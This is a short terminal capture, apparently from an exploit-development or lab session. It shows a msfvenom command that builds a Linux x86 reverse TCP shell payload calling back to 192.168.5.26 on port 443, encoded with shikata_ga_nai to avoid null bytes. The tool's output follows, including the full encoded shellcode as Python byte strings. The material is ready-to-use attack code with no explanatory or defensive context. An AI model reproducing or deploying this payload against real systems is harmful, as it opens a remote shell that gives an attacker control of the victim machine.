 /home/snchh334
130 ❯ msfvenom -p linux/x86/shell/reverse_tcp LHOST=192.168.5.26 LPORT=443 -b"\x00" -f py -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai chosen with final size 150
Payload size: 150 bytes
Final size of py file: 855 bytes
shellcode =  b""
shellcode += b"\xdd\xc1\xb8\x26\x2f\xa9\x3c\xd9\x74\x24\xf4"
shellcode += b"\x5b\x33\xc9\xb1\x1f\x31\x43\x1a\x03\x43\x1a"
shellcode += b"\x83\xeb\xfc\xe2\xd3\x45\xa3\x62\x2a\x41\x44"
shellcode += b"\x79\x1f\x36\xf8\x14\x9d\x08\x98\x61\x40\xa5"
shellcode += b"\xe5\xe5\xd9\x5e\x26\xa1\xd8\x84\xce\xb0\xe2"
shellcode += b"\xb9\xb5\x3c\x03\xd3\xaf\x66\x93\x75\x67\x1e"
shellcode += b"\xf2\x35\x4a\xa0\x71\x79\x2d\xb8\x37\x0e\xf3"
shellcode += b"\xd2\x65\xee\x0b\x23\x31\x85\x0b\x49\xc4\xd0"
shellcode += b"\xef\xbc\x0f\x2f\x6f\x3b\x4f\xc9\xcd\xaf\x68"
shellcode += b"\x98\x29\x89\x76\xcc\x35\xe9\xff\x0f\xf4\x02"
shellcode += b"\xf3\x0e\x14\xd8\xbb\xec\x16\x61\x3e\xce\xd1"
shellcode += b"\x72\x1b\x46\xc0\xea\x29\x7c\xb3\x0e\x80\xfd"
shellcode += b"\x36\xd0\x62\xfc\xc7\x30\x2a\x01\x38\xb3\x4a"
shellcode += b"\xb9\x39\xb3\x4a\xbd\xf4\x33"